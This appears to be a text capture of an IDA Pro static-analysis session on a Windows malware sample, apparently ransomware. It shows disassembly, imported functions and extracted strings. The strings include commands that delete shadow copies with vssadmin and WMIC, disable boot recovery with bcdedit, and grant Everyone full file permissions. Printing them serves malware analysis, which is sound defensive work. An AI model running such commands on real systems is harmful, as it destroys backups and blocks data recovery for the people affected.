 IDA View-A
loc_3000479E:
push offset word_3016D9B0
push offset unk_3016D2F8
call sub_3000A7B5
add esp, 8
push offset aPublic_0 ; "PUBLIC"
push offset unk_3016D2F8
call sub_3000A744
add esp, 8
push offset unk_30021800
call sub_30003BE0
add esp, 4
call sub_30004490
push 3E8h
call dword_3016DDAC
mov edx, ds:dword_30018A74
mov [ebp+var_134], edx
mov eax, ds:dword_30018A78
mov [ebp+var_130], eax
mov cl, ds:byte_30018A7C
mov [ebp+var_12C], cl
xor edx, edx
mov [ebp+var_12B], dl
mov ecx, 7
mov esi, offset aGrantEveryoneF ; "\" /grant Everyone:F /T /C /Q"
lea edi, [ebp+var_1CC]
rep movsd
movsb
Names window
Name Address P
FindNextFileW 30018194
IsValidCodePage 30018198
GetOEMCP 3001819C
GetCPInfo 300181A0
GetCommandLineA 300181A4
GetEnvironmentStringsW 300181A8
ShellExecuteW 300181B0
CommandLineToArgvW 300181B4
socket 300181BC
Line 122 of 480
Strings window
Length T... String
0000000D C CreateThread
0000000D C kernel32.dll
0000001D C \" /grant Everyone:F /T /C /Q
00000023 C cmd /c \"WMIC.exe shadowcopy delet\"
00000028 C vssadmin.exe Delete Shadows /all /quiet
00000023 C bootstatuspolicy ignoreallfailures
00000043 C bcdedit /set {default} recoveryenabled No & bcdedit /set {defa
00000012 C Unknown exception
IDA is analysing the input file...
You may start to explore the input file right now.
Propagating type information...
Function argument information is propagated
The initial autoanalysis has been finished.
300065BE: force zero offsets in structures
Search failed.
Command "JumpError" failed
Command "MakeAscii" failed
Search completed
AU: idle Down Disk: 3GB
start Advanced Static Malware (Executable) depends Help IDA - C:\Documents ... Dependency Walker -... 4:59 PM
move the mouse pointer inside or press Ctrl+G